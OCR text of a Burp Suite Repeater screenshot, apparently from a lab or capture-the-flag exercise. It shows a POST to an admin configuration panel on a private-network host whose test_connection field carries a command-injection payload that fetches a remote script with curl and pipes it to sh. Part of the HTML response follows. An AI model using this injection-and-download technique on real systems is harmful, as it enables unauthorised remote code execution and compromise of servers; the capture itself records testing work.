 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 172.16.8.254:8000
3 Content-Length: 146
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Origin: http://172.16.8.254:8000
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://172.16.8.254:8000/panel/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: sessionid=
14 Connection: close
15
16 csrfmiddlewaretoken= &game=lol&vpn=vpn1&
test_connection=;curl+10.0.10.62/lulu.sh|sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 16:43:43 GMT
3 Server: WSGIServer/0.2 CPython/3.9.19
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Vary: Cookie
7 Content-Length: 6059
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10 Set-Cookie: expires=Tue, 29 Jul
2025 16:43:43 GMT; Max-Age=31449600; Path=/; SameSite=Lax
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Admin Panel - Configuration Server
</title>
18 <style>
19 body{
20 margin:0;
21 padding:0;
22 font-family:Arial,sans-serif;
23 background-image:url(
'https://cdn-www.bluestacks.com/bs-images/TopBanner_The-King-of-Fighters-ALLSTAR.jpg');
24 background-size:cover;
25 background-position:center;
26 height:100vh;
27 display:flex;
28 justify-content:center;
29 align-items:center;
30 }
31 .navbar{
32 background-color:#798491;
33 padding:20px0;
34 position:fixed;
35 top:0;
36 width:100%;